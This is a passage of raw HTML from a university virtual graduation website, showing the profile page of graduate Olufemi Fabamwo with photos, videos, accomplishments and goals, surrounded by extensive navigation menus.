</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Olufemi Fabamwo                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Olufemi Fabamwo</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				
<article id="post-19452" class="post-19452 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="19452" class="elementor elementor-19452" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-300x300.jpg" class="attachment-medium size-medium wp-image-19474" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Olufemi Fabamwo	</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Doctorate</strong><br /><strong>Nigeria</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ab1bbb" data-id="2ab1bbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9564b elementor-widget elementor-widget-video" data-id="1c9564b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="http://admin.aiu.edu/submissions/profiles/UD65697BBU74754/VirtualGradDocs/UD65697BBU74754_658487_testimonial%20video_olufemifabamwo%20(1)%20(1).mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46607e6 elementor-widget elementor-widget-heading" data-id="46607e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My Accomplishments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-971fedc elementor-widget elementor-widget-text-editor" data-id="971fedc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>MBA degree</li><li>Appointment as Director of Currency at the CBN</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ba126b elementor-widget elementor-widget-heading" data-id="8ba126b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family Message:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6941aaa elementor-widget elementor-widget-video" data-id="6941aaa" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="http://admin.aiu.edu/submissions/profiles/UD65697BBU74754/VirtualGradDocs/UD65697BBU74754_371742_family%20video_olufemifabamwo....mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8473648 elementor-widget elementor-widget-heading" data-id="8473648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My New Goals</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee39453 elementor-widget elementor-widget-text-editor" data-id="ee39453" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Author a book</li><li>Appointment as Director of a bank</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-19452 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD65697BBU74754_737274_life picture_olufemifabamwo" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_737274_life-picture_olufemifabamwo.jpg'><img decoding="async" width="629" height="768" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_737274_life-picture_olufemifabamwo-629x768.jpg" class="attachment-medium_large size-medium_large" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD65697BBU74754_682328_family picture_olufemifabamwo" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_682328_family-picture_olufemifabamwo-scaled.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_682328_family-picture_olufemifabamwo-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_682328_family-picture_olufemifabamwo-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_682328_family-picture_olufemifabamwo-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_682328_family-picture_olufemifabamwo-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_682328_family-picture_olufemifabamwo-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD65697BBU74754_517974_cap &amp; gown_olufemifabamwo" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-scaled.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD65697BBU74754_583982_formal_olufemifabamwo" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_583982_formal_olufemifabamwo-scaled.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_583982_formal_olufemifabamwo-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_583982_formal_olufemifabamwo-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_583982_formal_olufemifabamwo-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_583982_formal_olufemifabamwo-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_583982_formal_olufemifabamwo-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
